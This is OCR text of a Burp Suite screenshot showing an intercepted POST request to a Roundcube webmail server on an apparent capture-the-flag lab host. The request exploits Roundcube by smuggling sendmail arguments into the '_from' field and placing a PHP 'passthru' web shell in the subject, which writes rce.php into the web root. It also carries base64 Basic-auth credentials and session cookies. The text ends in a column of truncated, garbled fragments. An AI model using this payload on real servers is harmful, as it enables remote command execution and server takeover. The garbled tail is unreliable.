 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://powergrid:80 [10.0.2.84]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /zmail/?_task=mail&_unlock=loading1622264635943&_lang=en_US&_framed=1 HTTP/1.1
2 Host: powergrid
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 294
9 Origin: http://powergrid
10 Authorization: Basic cDQ4OmVsZWN0cmljbw==
11 Connection: close
12 Referer: http://powergrid/zmail/?_task=mail&_action=compose&_id=38730010860b1cb00ae0a2
13 Cookie: roundcube_sessid=pr8ru4otg9f0nturvv5k0b33dt; roundcube_sessauth=64hadNwAs629vLoOU0E34lHr6i-1622264400; language=en_US
14 Upgrade-Insecure-Requests: 1
15
16 _token=vCXzcILo1T9fVZPkQLXWySkA2NuIN83X&_task=mail&_action=send&_id=38730010860b1cb00ae0a2&_attachments=&_from=example@example.com -OQueueDirectory=/tmp
17 -X/var/www/html/rce.php&_to=me%40mail.com&_cc=&_bcc=&_replyto=&_followupto=&_subject=<?php passthru($_GET[‘cmd’]);
?>&editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1&_message=message
POS
Hos
Use
Acc
Acc
Acc
Ref
htt
Con
Con
Aut
Con
Coo
rou
Upg
DNT
_to
8bb
ect
=0&
Ma
_to
8bb
-X/
php
&_i
We
01
P